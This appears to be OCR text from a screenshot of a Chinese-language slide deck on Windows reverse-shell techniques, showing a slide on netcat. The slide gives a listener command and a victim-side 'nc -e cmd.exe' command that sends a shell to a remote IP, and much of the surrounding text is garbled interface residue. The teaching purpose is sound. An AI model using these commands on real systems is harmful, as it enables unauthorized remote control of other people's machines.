 网络安全就业推荐 bilibili
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
此电脑
Py-Shellc...
内容部分
6
7
8
9
10
11
12
13
选择C:\WINDOW
C:\Users\nathan\D
listening on [any
192.168.78.117: i
connect to [192.1
Windows反弹Shell
01
NC反向Shell
控制端：
nc -lvvp 6666
被控端：
nc -e cmd.exe 192.168.1.227 6666
原理：
被控端将cmd.exe重定向到控制端的6666端口，控制端只需要监听本地的6666端口，即可获得shell。
单击此处添加备注
幻灯片 第 10 张，共 39 张
法语(法国)
备注
批注
70%
ZIP
Cknife
FPipe.exe
dirsearch
1.txt
Get-Wlan...
1.ps1
sctagqry
evil
英
20:28